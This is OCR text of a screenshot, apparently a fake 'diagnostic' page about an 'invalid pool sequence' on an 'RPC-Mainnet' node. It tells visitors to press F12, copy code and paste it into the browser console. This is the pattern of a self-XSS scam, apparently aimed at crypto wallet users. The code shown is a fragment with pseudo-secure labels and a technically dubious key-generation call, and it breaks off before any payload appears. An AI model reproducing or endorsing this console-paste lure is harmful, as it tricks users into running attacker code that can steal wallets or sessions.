
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid pool
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2xfu
8dnjp46

const node_sync = "RPC-Mainnet";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fo
nt-weight:bold;");

console.info("Target: Invalid poo
l (Hash: 0x7ce41af8)");

setTimeout(async () => {

  const vault = await crypto.subt
le.generateKey({name:"PBKDF2",has
h:"SHA-512"},true,["encrypt"]);
